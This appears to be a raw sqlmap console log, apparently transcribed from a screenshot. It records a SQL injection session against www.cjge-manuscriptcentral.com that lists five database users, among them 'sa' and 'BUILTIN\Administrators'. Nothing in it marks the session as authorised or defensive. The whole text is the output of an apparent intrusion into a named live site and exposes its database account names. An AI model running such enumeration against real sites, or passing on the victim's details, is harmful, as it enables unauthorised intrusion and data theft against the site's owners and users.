 sqlmap
entral.com\session': as
[15:24:05] [INFO] read from file 'C:\Python27\sqlmap\output\www.cjge-manuscriptc
entral.com\session': BUILTIN\Administrators
[15:24:05] [INFO] read from file 'C:\Python27\sqlmap\output\www.cjge-manuscriptc
entral.com\session': demcom
[15:24:05] [INFO] read from file 'C:\Python27\sqlmap\output\www.cjge-manuscriptc
entral.com\session': sa
[15:24:05] [INFO] read from file 'C:\Python27\sqlmap\output\www.cjge-manuscriptc
entral.com\session': sss
database management system users [5]:
[*] as
[*] BUILTIN\Administrators
[*] demcom
[*] sa
[*] sss
[15:24:05] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.cjge-manuscriptcentral.com'
[*] shutting down at: 15:24:05
C:\Python27\sqlmap>